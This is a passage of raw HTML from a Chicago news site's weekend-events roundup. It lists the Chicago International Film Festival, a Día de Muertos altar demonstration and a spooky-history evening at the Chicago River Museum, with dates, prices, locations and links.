font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"> Chicago International Film Festival. </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">With movies running all day and into the night, you’re guaranteed to catch a flick that will educate, inspire, or entertain you. Catch Florence Pugh’s new movie </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">The Wonder </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">at The Music Box or Adam Driver’s new star turn in </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">White Noise</span><span class="TrackChangeTextDeletionMarker TrackedChange SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #881798; font-size: 12px; line-height: 14.4px;"><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"><br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span></span><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"> <br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Date: </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">runs through October 23</span><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Time: </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">varies, based on movie</span><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Cost: </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">$20+</span><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Location: </span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">varies, based on movie, but all are in the Chicagoland area</span><span class="LineBreakBlob BlobObject DragDrop SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">More info: </span><a target="_blank" class="Hyperlink SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;" href="https://www.chicagofilmfestival.com/" rel="noreferrer noopener"><span class="TextRun Underlined SCXW112220738 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW112220738 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;" data-ccp-charstyle="Hyperlink">chicagofilmfestival.com</span></span></a></p></p><h3><span class="ez-toc-section" id="Learn_the_History_of_Dia_de_Muertos"></span><strong>Learn the History of Día de Muertos </strong><span class="ez-toc-section-end"></span></h3><p><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">You may have seen </span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; font-style: italic; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">Coco</span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"> or looked at an altar before but join this demonstration and discussion for the real history of Day of the Dead, or ‘Día de Muertos.’ Learn the how and the why of this holiday and see how it survived centuries as a touchstone for Mexican families and people across the globe.</span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Date: </span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">October 22</span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Time: </span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">11:00AM – 12:30PM</span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Cost: </span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">$20</span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Location: </span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">Back of the Yards, Plant Chicago, 4459 S Marshfield</span><span class="LineBreakBlob BlobObject DragDrop SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #000000; white-space: pre-wrap; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">More info: </span><span style="font-size: 16px; line-height: 19.2px;"><a target="_blank" class="Hyperlink SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-family: &#039;Segoe UI&#039;, &#039;Segoe UI Web&#039;, Arial, Verdana, sans-serif; white-space: pre-wrap; text-decoration-line: none; color: inherit;" href="https://www.eventbrite.com/e/day-of-the-dead-altar-demonstration-discussion-tickets-408231690977" rel="noreferrer noopener"><span class="TextRun Underlined SCXW260122731 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: #0563c1; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-variant-ligatures: none !important; font-size: 16px;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW260122731 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; line-height: 19.2px; font-size: 16px;" data-ccp-charstyle="Hyperlink">eventbrite.com</span></span></a></span></p></p><h3><span class="ez-toc-section" id="An_Eerie_Evening_by_the_River"></span><strong>An Eerie Evening by the River </strong><span class="ez-toc-section-end"></span></h3><p><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">Join the Chicago River Museum &amp; McCormick </span><span class="NormalTextRun SpellingErrorV2Themed SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; background-repeat: repeat-x; background-position: left bottom; background-image: var(--urlSpellingErrorV2, ); border-bottom: 1px solid transparent; font-size: 16px; line-height: 19.2px;">Bridgehouse</span><span class="NormalTextRun SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;"> for a night of spooky Chicago history. Your ticket includes admission to the museum, along with some scary stories, experience, and food and drink. This night out on the town will get you in the spirit of the season and would make </span><span class="NormalTextRun SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">for </span><span class="NormalTextRun SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;">a great date night!</span></span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 14px; line-height: 16.8px; font-family: WordVisiCarriageReturn_MSFontService, Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Date: </span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">October 21</span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Time: </span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">5:00 – 9:00PM</span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Cost: </span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">$40</span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">Location: </span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none">Downtown Chicago, Chicago River Museum, 99 Chicago Riverwalk </span><span class="LineBreakBlob BlobObject DragDrop SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px; font-family: WordVisiCarriageReturn_MSFontService, Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;"> <br class="SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre !important;"/></span><span class="TextRun SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-size: 16px; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif; font-weight: bold;" xml:lang="EN-US" data-contrast="none">More info: </span><a target="_blank" class="Hyperlink SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; text-decoration-line: none; color: inherit;" href="https://interland3.donorperfect.net/weblink/WebLink.aspx?name=E145588&amp;id=289" rel="noreferrer noopener"><span class="TextRun Underlined SCXW183152410 BCX0" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; color: #0563c1; font-size: 16px; text-decoration-line: underline; line-height: 19.2px; font-family: Arial, Arial_EmbeddedFont, Arial_MSFontService, sans-serif;" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW183152410 BCX0" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; font-size: 16px; line-height: 19.2px;" data-ccp-charstyle="Hyperlink">donorperfect.net</span></span></a></p><p>Source by <a href="https://www.dreamtown.com/insights/5-things-to-do-this-weekend-october-21/" target="_blank" rel="noopener">www.dreamtown.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021&url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1426%2F5-things-to-do-this-weekend-october-21%2F&title=5%20Things%20to%20do%20this%20Weekend%3A%20October%2021" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a 